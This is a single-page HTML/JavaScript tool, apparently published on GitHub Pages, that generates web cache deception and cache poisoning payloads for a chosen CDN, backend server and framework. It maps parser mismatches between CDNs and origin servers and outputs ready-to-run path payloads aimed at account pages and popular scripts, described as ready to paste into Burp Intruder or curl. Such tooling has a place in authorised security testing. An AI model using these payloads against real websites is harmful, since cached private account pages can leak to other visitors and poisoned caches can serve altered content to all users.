
<file: index.html>
<!--
cache_test_webpage.html
Single-file interactive page (glowy pink on black) to generate cache-testing payloads and guidance.
Usage: open index.html in browser or host on GitHub Pages (push this file to repo root, enable Pages).

Deployment: create a new GitHub repo, add this file as index.html in root, commit and push. In repo Settings -> Pages, select branch main and / (root) as source. The page will be available at https://<username>.github.io/<repo>/
-->

<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>Cache Test Generator — Neon Pink</title>
  <style>
    :root{
      --bg:#070006; /* near black */
      --pink:#ff2fa6;
      --soft-pink:rgba(255,47,166,0.12);
      --glass:rgba(255,47,166,0.06);
      --card:#0f0720;
      --muted:#c7b7d1;
    }
    html,body{height:100%;margin:0;background:linear-gradient(180deg,var(--bg),#000);font-family:Inter,system-ui,Segoe UI,Arial;}
    .app{min-height:100vh;display:flex;align-items:center;justify-content:center;padding:28px}
    .card{width:100%;max-width:1100px;background:linear-gradient(180deg,rgba(255,255,255,0.02),transparent);border-radius:14px;padding:22px;border:1px solid rgba(255,47,166,0.09);box-shadow:0 8px 36px rgba(0,0,0,0.8);backdrop-filter:blur(6px)}
    h1{color:var(--pink);text-shadow:0 0 18px rgba(255,47,166,0.28);margin:0 0 6px;font-size:22px}
    p.lead{color:var(--muted);margin:0 0 18px;font-size:13px}
    .grid{display:grid;grid-template-columns:repeat(3,1fr);gap:12px;margin-bottom:14px}
    label{display:block;color:var(--muted);font-size:12px;margin-bottom:6px}
    .select, .input{width:100%;padding:10px;border-radius:8px;background:var(--card);border:1px solid rgba(255,255,255,0.03);color:#fff;font-size:13px}
    .btn-row{display:flex;gap:8px;align-items:center}
    .btn{background:linear-gradient(90deg,var(--pink),#ff79c9);border:none;color:#081;cursor:pointer;padding:10px 12px;border-radius:9px;font-weight:600;box-shadow:0 6px 18px rgba(255,47,166,0.12);}
    .btn.secondary{background:transparent;border:1px solid rgba(255,47,166,0.12);color:var(--muted);font-weight:600}
    .output{background:#06040a;border-radius:10px;padding:14px;border:1px solid rgba(255,47,166,0.06);color:var(--muted);font-size:13px}
    pre{white-space:pre-wrap;margin:0;color:#ffe6fb}
    .section-title{color:var(--pink);font-weight:700;font-size:13px;margin:8px 0}
    .tag{display:inline-block;padding:6px 8px;border-radius:999px;background:var(--soft-pink);color:var(--pink);font-weight:700;margin-right:6px;font-size:12px}
    .cols{display:grid;grid-template-columns:1fr 1fr;gap:10px}
    .copy{float:right;background:transparent;border:1px solid rgba(255,255,255,0.04);padding:6px 8px;border-radius:6px;color:var(--muted);cursor:pointer}
    footer{margin-top:12px;color:#8a7aa1;font-size:12px}
    .payload-list{max-height:360px;overflow:auto;padding-right:6px}
    @media(max-width:900px){.grid{grid-template-columns:1fr;}.cols{grid-template-columns:1fr}}
  </style>
</head>
<body>
  <div class="app">
    <div class="card">
      <h1>Cache Test Generator</h1>
      <p class="lead">Enter CDN / Backend / Framework → get prioritized delimiters, normalization checks, and ready-to-run payloads.</p>

      <div class="grid">
        <div>
          <label>CDN</label>
          <select id="cdn" class="select">
            <option value="cloudflare">Cloudflare</option>
            <option value="cloudfront">CloudFront</option>
            <option value="azure">Azure</option>
            <option value="fastly">Fastly</option>
            <option value="imperva">Imperva</option>
            <option value="gcp">GCP</option>
            <option value="akamai">Akamai</option>
          </select>
        </div>
        <div>
          <label>Backend Server</label>
          <select id="backend" class="select">
            <option value="nginx">Nginx</option>
            <option value="apache">Apache</option>
            <option value="iis">IIS</option>
            <option value="gunicorn">Gunicorn</option>
            <option value="openlite">OpenLite</option>
            <option value="puma">Puma</option>
          </select>
        </div>
        <div>
          <label>Framework</label>
          <select id="framework" class="select">
            <option value="flask">Flask</option>
            <option value="django">Django</option>
            <option value="rails">Rails</option>
            <option value="spring">Spring</option>
            <option value="express">Express</option>
            <option value="laravel">Laravel</option>
          </select>
        </div>
      </div>

      <div class="btn-row" style="margin-bottom:12px">
        <button id="go" class="btn">Generate</button>
        <button id="download" class="btn secondary">Download payloads</button>
        <button id="reset" class="btn secondary">Reset</button>
      </div>

      <div class="cols">
        <div>
          <div class="section-title">Priority delimiters & encodings</div>
          <div id="delims" class="output"></div>

          <div class="section-title">Normalization checks</div>
          <div id="norms" class="output"></div>

          <div class="section-title">Framework notes</div>
          <div id="fnotes" class="output"></div>
        </div>

        <div>
          <div style="display:flex;align-items:center;justify-content:space-between">
            <div class="section-title">Generated payloads</div>
            <button id="copyAll" class="copy">Copy all</button>
          </div>
          <div id="payloads" class="output payload-list"><pre id="payloadText">(none)</pre></div>
        </div>
      </div>

      <footer>Neon UI • Compact payloads are safe to copy to Burp Intruder or curl. For #-tests use non-browser proxy flows.</footer>
    </div>
  </div>

  <script>
    // small mapping consistent with the Python script
    const CDN_MAP = {
      cloudflare: {hash_delim:false, normalizes:false, decodes:false},
      cloudfront: {hash_delim:true, normalizes:true, decodes:true},
      gcp: {hash_delim:null, normalizes:false, decodes:null},
      azure: {hash_delim:true, normalizes:true, decodes:true},
      imperva: {hash_delim:false, normalizes:true, decodes:false},
      fastly: {hash_delim:false, normalizes:false, decodes:false},
      akamai: {hash_delim:null, normalizes:null, decodes:null}
    };

    const BACKEND_MAP = {
      apache:{hash_delim:'error', normalizes:true},
      nginx:{hash_delim:true, normalizes:false},
      iis:{hash_delim:'error', normalizes:true},
      gunicorn:{hash_delim:true, normalizes:true},
      openlite:{hash_delim:false, normalizes:false},
      puma:{hash_delim:true, normalizes:true}
    };

    const FRAMEWORK_MAP = {
      spring:{semicolon:true, dot:false},
      rails:{dot:true},
      django:{dot:false},
      flask:{dot:true},
      express:{dot:false},
      laravel:{dot:true}
    };

    const STATIC_EXT = ['.js','.css','.png','.jpg','.jpeg','.svg','.woff','.woff2','.pdf'];

    function payloadStaticExt(user_path='/myAccount'){
      const out=[];
      for(const ext of STATIC_EXT){out.push(user_path+'$aaa'+ext);out.push(user_path+'%24aaa'+ext);}return out;
    }
    function payloadStaticDir(user_path='/myAccount'){return [user_path+'$..%2Fstatic%2Fshell',user_path+'%24..%2Fstatic%2Fshell',user_path+'$..%2Fassets%2Fmain.js'];}
    function payloadDotSegment(target='/home'){return ['/random/..%2F'+target.replace(/^\//,''),'/random/../'+target.replace(/^\//,''),'/tmp/.%2e/'+target.replace(/^\//,'')];}
    function payloadHashPoison(popular='/main.js',poisoned='/../home'){return [popular+'# '+poisoned,popular+'#%2F..%2F'+poisoned.replace(/^\//,''),popular+'#/..'+poisoned,popular+'#/../'+poisoned.replace(/^\//,'')];}
    function payloadBackendDelim(backend_delim='$',target='/home'){return ['/backend'+backend_delim+'../'+target.replace(/^\//,''),'/backend'+backend_delim+'%2E%2E%2F'+target.replace(/^\//,'')];}

    function detectBehavior(cdn,backend,framework){
      const cdn_k = CDN_MAP[cdn];
      const b_k = BACKEND_MAP[backend];
      const f_k = FRAMEWORK_MAP[framework];
      const report={cdn,backend,framework};
      // hash delim
      if(cdn_k && b_k){
        const cdn_hash = cdn_k.hash_delim;
        const backend_hash = b_k.hash_delim;
        if(cdn_hash===true && backend_hash===true) report.hash='both-parsers-hash';
        else if(cdn_hash===false && backend_hash===true) report.hash='backend-hashes-cdn-ignores -> HIGH RISK';
        else if(cdn_hash===true && backend_hash===false) report.hash='cdn-hashes-backend-ignores -> unusual';
        else report.hash='unknown';
      } else report.hash='unknown';
      // dot mismatch
      if(b_k && cdn_k){
        if(b_k.normalizes && !cdn_k.normalizes) report.dot='origin-normalizes,cdn-not -> static-dir vector';
        else if(!b_k.normalizes && cdn_k.normalizes) report.dot='cdn-normalizes,origin-not -> different vector';
        else report.dot='same or unknown';
      } else report.dot='same or unknown';

      report.framework_notes=[];
      if(f_k){ if(f_k.semicolon) report.framework_notes.push('spring-matrix-params: try semicolon'); if(f_k.dot) report.framework_notes.push('dot-as-format: static-ext tricks likely'); }
      return report;
    }

    function generate(){
      const cdn = document.getElementById('cdn').value;
      const backend = document.getElementById('backend').value;
      const framework = document.getElementById('framework').value;
      const r = detectBehavior(cdn,backend,framework);

      // delimiters
      const delims = ['%23 (encoded #)', '# (fragment)', '$ (dollar)', '; (semicolon)', '. (dot/format)', '%00 (null)', '%0A (newline)', '%2E%2E (..)', '%2F (slash encoded)', '%5C (backslash encoded)'];
      document.getElementById('delims').innerHTML = '<strong>Priority order (try top→down):</strong> <br>' + delims.map(d=>'<span class="tag">'+d+'</span>').join(' ');

      // norms
      const norms = [
        '1) Base: GET /home (is it cached? check X-Cache, CF-Cache-Status)',
        '2) Encoded vs plain: GET /%68%6f%6d%65 vs /home',
        '3) Dot-seg: GET /aaa/../home  and /aaa/.%2e/home',
        '4) Encoded slash/backslash: /a%2F..%2Fhome  /a%5C..%5Chome'
      ];
      document.getElementById('norms').innerHTML = norms.map(n=>'<div style="margin-bottom:6px">'+n+'</div>').join('');

      // framework notes
      document.getElementById('fnotes').innerHTML = '<strong>Hash effect:</strong> '+r.hash+'<br><strong>Dot mismatch:</strong> '+r.dot + (r.framework_notes.length?('<br><strong>Framework:</strong> '+r.framework_notes.join('; ')):'');

      // payloads
      const payloads = [];
      payloads.push('-- Static extension deception --'); payloads.push(...payloadStaticExt('/myAccount'));
      payloads.push(''); payloads.push('-- Static directory deception --'); payloads.push(...payloadStaticDir('/myAccount'));
      payloads.push(''); payloads.push('-- Dot-segment tests --'); payloads.push(...payloadDotSegment('/home'));
      payloads.push(''); payloads.push('-- Hash/frame poisoning tests --'); payloads.push(...payloadHashPoison('/main.js','/home'));
      payloads.push(''); payloads.push('-- Backend delimiter tests --'); payloads.push(...payloadBackendDelim('$','/home'));

      const text = payloads.join('\n');
      document.getElementById('payloadText').textContent = text;
    }

    // interaction
    document.getElementById('go').addEventListener('click', ()=>generate());
    document.getElementById('reset').addEventListener('click', ()=>{document.getElementById('payloadText').textContent='(none)';document.getElementById('delims').innerHTML='';document.getElementById('norms').innerHTML='';document.getElementById('fnotes').innerHTML='';});
    document.getElementById('copyAll').addEventListener('click', ()=>{navigator.clipboard.writeText(document.getElementById('payloadText').textContent);});
    document.getElementById('download').addEventListener('click', ()=>{
      const blob = new Blob([document.getElementById('payloadText').textContent],{type:'text/plain'});
      const url = URL.createObjectURL(blob);
      const a = document.createElement('a'); a.href=url; a.download='payloads.txt'; a.click(); URL.revokeObjectURL(url);
    });

    // small UX: generate default on load
    window.addEventListener('load', ()=>{generate();});
  </script>
</body>
</html>
</file>
